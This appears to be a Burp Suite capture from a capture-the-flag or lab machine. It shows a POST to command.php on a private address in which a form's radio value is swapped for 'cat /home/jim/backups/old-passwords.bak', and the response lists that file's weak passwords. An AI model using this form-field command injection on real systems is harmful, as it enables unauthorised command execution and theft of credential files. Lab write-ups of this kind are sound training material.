 Request
Pretty Raw Hex \n
1 POST http://192.168.0.151/command.php HTTP/1.1
2 Host: 192.168.0.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.0.151
10 Connection: close
11 Referer: http://192.168.0.151/command.php
12 Cookie: PHPSESSID=usvokauiuobf0c1l24eqdbjhs7
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /home/jim/backups/old-passwords.bak&submit=Run
Response
Pretty Raw Hex Render \n
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /home/jim/backups/old-passwords.bak<br />
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
48 123qwe